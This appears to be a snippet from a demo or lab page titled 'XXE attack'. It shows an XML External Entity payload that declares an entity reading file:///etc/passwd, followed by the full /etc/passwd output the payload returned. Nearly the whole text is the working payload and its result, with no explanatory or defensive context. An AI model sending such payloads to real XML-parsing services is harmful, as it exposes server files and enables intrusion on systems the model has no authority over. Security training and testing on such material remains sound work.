 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash